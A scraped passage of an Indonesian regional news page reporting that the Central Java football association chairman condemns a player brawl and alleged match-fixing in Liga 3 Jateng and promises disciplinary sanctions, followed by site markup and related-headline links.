<p>&#8220;Yang pertama saya sangat menyayangkan atas kejadian tersebut karena ini mencederai sportivitas. Dan kedua, kami <a href="https://pssijateng.com/">Asprov PSSI Jateng</a> akan bertindak tegas untuk melakukan investigasi dan memberi hukuman supaya ada efek jera dan nanti Komdis yang menentukan hukumannya,&#8221; ujar Yoyok Sukawi, Senin (20/11/2023).</p>
<p><strong>Baca Juga: <a href="https://jatengtoday.com/tegas-klub-liga-3-jateng-langsung-didiskualifikasi-jika-suporter-bikin-rusuh" target="_blank" rel="noopener">Tegas! Klub Liga 3 Jateng Langsung Didiskualifikasi jika Suporter Bikin Rusuh</a></strong></p>
<p>Yoyok Sukawi juga mengatakan bahwa hukuman untuk yang terlibat akan diputuskan Komdis berdasarkan kode disiplin Asprov PSSI Jateng.</p>
<p>&#8220;Hukumannya beragam, sebagai contoh ada larangan bermain dan denda, itu pasti cukup berat, namun itu harus dilakukan Komdis. Dan saya sudah instruksikan ke Komdis untuk nanti memberikan hukuman sesuai dengan kode disiplin yang ada dan tanpa pandang bulu dan Selasa besok akan ada sidang Komdis mengenai kasus ini,&#8221; lanjutnya.</p>
<p>Yoyok Sukawi juga mengingatkan bahwa setiap klub harusnya menaati apa yang tercantum dalam pakta integritas yang sudah ditandatangani bersama sebelum Liga 3 Jateng dimulai.</p>
<p>&#8220;Ayo sekali lagi kami harapkan supaya klub mengingatkan dan menyampaikan ke seluruh pemain serta official untuk memainkan Liga 3 dengan tertib, sejuk, dan penuh sportivitas karena masing-masing klub sudah tanda tangan pakta integritas,&#8221; tegasnya. (*)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/adu-jotos" class="entry-tag entry-tag-40560">adu jotos</a><a href="https://jatengtoday.com/tag/headline" class="entry-tag entry-tag-57">headline</a><a href="https://jatengtoday.com/tag/liga-3-jateng-2023" class="entry-tag entry-tag-40065">Liga 3 Jateng 2023</a><a href="https://jatengtoday.com/tag/mafia-bola" class="entry-tag entry-tag-12656">mafia bola</a><a href="https://jatengtoday.com/tag/pemain-liga-3" class="entry-tag entry-tag-40561">pemain liga 3</a><a href="https://jatengtoday.com/tag/pengaturan-skor" class="entry-tag entry-tag-40559">pengaturan skor</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-126598 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ketua-asprov-pssi-jateng-yoyok-sukawi tag-liga-3-jateng-2023 tag-mafia-bola tag-pengaturan-skor-sepakbola tag-persip-pekalongan tag-sragen-united tag-stadion-hoegeng">
	<div class="entry-featured-media " ><a title="Asprov PSSI Jateng Istirahatkan Perangkat Pertandingan Persip vs Sragen United" class="g1-frame" href="https://jatengtoday.com/asprov-pssi-jateng-istirahatkan-perangkat-pertandingan-persip-vs-sragen-united"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/11/Yoyok-Sukawi-Ketua-Asprov-PSSI-Jateng.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/asprov-pssi-jateng-istirahatkan-perangkat-pertandingan-persip-vs-sragen-united" rel="bookmark">Asprov PSSI Jateng Istirahatkan Perangkat Pertandingan Persip vs Sragen United</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-11-14T15:16:54+07:00">14 November 2023, 3:16 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-126533 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-asprov-pssi-jateng tag-bambang-suryo tag-liga-3-jateng-2023 tag-mafia-bola tag-pengaturan-skor-sepakbola tag-persip-pekalongan-juara-liga-3-jateng">
	<div class="entry-featured-media " ><a title="Laga Liga 3 Jateng Diduga &#8216;Disusupi&#8217; Mafia Bola, Asprov Lakukan Investigasi" class="g1-frame" href="https://jatengtoday.com/laga-liga-3-jateng-diduga-disusupi-mafia-bola-asprov-lakukan-investigasi"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/11/Bambang-Suryo-Mafia-Bola.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/laga-liga-3-jateng-diduga-disusupi-mafia-bola-asprov-lakukan-investigasi" rel="bookmark">Laga Liga 3 Jateng Diduga &#8216;Disusupi&#8217; Mafia Bola, Asprov Lakukan Investigasi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-11-13T14:23:59+07:00">13 November 2023, 2:23 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140285 post type-post status-publish format-standard has-post-thumbnail category-berita-nasional tag-headline tag-kronologi-ujaran-kebencian-resbob-hina-sunda tag-penangkapan-resbob-semarang-pelarian tag-youtuber-adimas-firdaus-ditangkap-polda-jabar">
	<div class="entry-featured-media " ><a title="Polisi Tangkap YouTuber Resbob di Semarang Setelah Pelarian Dramatis" class="g1-frame" href="https://jatengtoday.com/polisi-tangkap-youtuber-resbob-di-semarang-setelah-pelarian-dramatis"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/12/Picsart_25-12-17_13-03-01-034.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional" class="entry-category entry-category-item-34">Nasional</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/polisi-tangkap-youtuber-resbob-di-semarang-setelah-pelarian-dramatis" rel="bookmark">Polisi Tangkap YouTuber Resbob di Semarang Setelah Pelarian Dramatis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-12-17T13:16:53+07:00">17 Desember 2025, 1:16 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140065 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-asprov-pssi-jateng tag-exco-pssi tag-johar-lin-eng tag-kairul-anwar tag-mafia-bola tag-match-fixing tag-pemilihan-ketua-pssi-jateng">
	<div class="entry-featured-media " ><a title="Safari Politik Exco bareng Eks Terpidana jadi Sorotan, Keseriusan PSSI Dipertanyakan" class="g1-frame" href="https://jatengtoday.com/safari-politik-exco-bareng-eks-terpidana-jadi-sorotan-keseriusan-pssi-dipertanyakan"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/11/Picsart_25-11-29_14-00-13-438.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/safari-politik-exco-bareng-eks-terpidana-jadi-sorotan-keseriusan-pssi-dipertanyakan" rel="bookmark">Safari Politik Exco bareng Eks Terpidana jadi Sorotan, Keseriusan PSSI Dipertanyakan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-29T14:16:31+07:00">29 November 2025, 2:16 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139193 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-headline tag-indonesia-kaya tag-indonesia-menari tag-semarang tag-the-park">
	<div class="entry-featured-media " ><a title="Lebih dari 8.000 Peserta #MenariDiMall Serentak di 11 Kota, Indonesia Menari 2025 Pecahkan Rekor Antusiasme" class="g1-frame" href="https://jatengtoday.com/lebih-dari-8-000-peserta-menaridimall-serentak-di-11-kota-indonesia-menari-2025-pecahkan-rekor-antusiasme"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/7595B395-0CC1-4BE6-B0CC-F1A6D0DE40A8.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19">Seni Budaya</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lebih-dari-8-000-peserta-menaridimall-serentak-di-11-kota-indonesia-menari-2025-pecahkan-rekor-antusiasme" rel="bookmark">Lebih dari 8.000 Peserta #MenariDiMall Serentak di 11 Kota, Indonesia Menari 2025 Pecahkan Rekor Antusiasme</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-12T18:53:30+07:00">12 Oktober 2025, 6:53 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-138881 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-headline tag-kahudi-pelatih-psis tag-pelatih-psis-dipecat tag-psis-semarang">
	<div class="entry-featured-media " ><a title="PSIS Semarang Pecat Kahudi" class="g1-frame" href="https://jatengtoday.com/psis-semarang-pecat-kahudi"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-300x168.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-768x431.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-608x341.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-86x48.jpg 86w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/09/Picsart_25-09-30_21-44-39-990.jpg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang" class="entry-category entry-category-item-2934">PSIS</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/psis-semarang-pecat-kahudi" rel="bookmark">PSIS Semarang Pecat Kahudi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-09-30T22:06:23+07:00">30 September 2025, 10:06 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/baru-pekan-kelima-liga-3-jateng-dinodai-adu-jotos-pemain-hingga-isu-pengaturan-skor"/>

	
			<meta itemprop="dateModified"
		      content="2023-11-20T15:31:14"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-featured-media " ><a title="Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif" class="g1-frame" href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1.jpg 1280w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-featured-media " ><a title="Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span 